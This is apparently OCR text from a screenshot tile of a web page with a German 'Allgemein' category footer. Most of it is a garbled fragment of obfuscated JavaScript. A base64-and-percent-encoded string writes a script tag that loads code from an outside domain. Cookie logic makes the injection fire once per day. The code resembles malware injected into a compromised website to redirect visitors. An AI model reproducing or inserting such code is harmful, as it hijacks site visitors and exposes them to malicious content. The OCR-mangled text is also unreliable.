
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU
2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OS
U2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUz
RSUyMCcpKTs=“,now=Math.floor(Date.now()/1e3),c
ookie=getCookie(„redirect“);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=“redirect
=“+time+“; path=/;
expires=“+date.toGMTString(),document.write(“)}
Categories
Allgemein